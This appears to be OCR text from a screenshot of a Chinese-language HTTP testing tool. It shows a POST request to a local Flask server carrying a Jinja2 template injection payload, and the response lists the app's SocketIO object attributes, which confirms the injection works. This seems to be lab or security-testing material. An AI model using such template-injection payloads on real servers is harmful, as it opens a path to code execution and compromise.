 Request
数据包扫描
美化
热加载
构造请求
1 POST /test HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host : 127.0.0.1:5000
4
5 param={{urlenc(
6 {{ url_for.__globals__.current_app.extensions['socketio'].__dir__() }}
7 )}}
Responses
1284bytes / 4ms
美化
渲染
请输入定位响应
查看提取结果
详情
Oops! That page doesn't exist.
['server', 'server_options', 'wsgi_server', 'handlers', 'namespace_handlers',
'exception_handlers', 'default_exception_handler', 'manage_session',
'async_mode', 'sockio_mw', '__module__', '__doc__', '__init__', 'init_app', 'on',
'on_error', 'on_error_default', 'on_event', 'event', 'on_namespace', 'emit',
'call', 'send', 'close_room', 'run', 'stop', 'start_background_task', 'sleep',
'test_client', '_handle_event', '__dict__', '__weakref__', '__repr__', '__hash__',
'__str__', '__getattribute__', '__setattr__', '__delattr__', '__lt__', '__le__', '__eq__',
'__ne__', '__gt__', '__ge__', '__new__', '__reduce_ex__', '__reduce__',
'__subclasshook__', '__init_subclass__', '__format__', '__sizeof__', '__dir__',
'__class__']